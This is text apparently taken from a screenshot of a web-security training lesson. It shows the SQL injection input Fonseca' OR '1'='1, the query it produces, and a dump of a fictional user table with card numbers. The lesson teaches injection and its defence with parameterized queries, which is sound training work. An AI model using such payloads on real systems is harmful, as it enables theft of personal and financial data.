 * Now that you have successfully performed an SQL injection, try the same type of attack on a
parameterized query. Restart the lesson if you wish to return to the injectable query.
Enter your last name: Fonseca' OR '1'='1 Go!
SELECT * FROM user_data WHERE last_name = 'Fonseca' OR '1'='1'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy youaretheweakestlink 673834489 MC 0
10323 Grumpy youaretheweakestlink 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0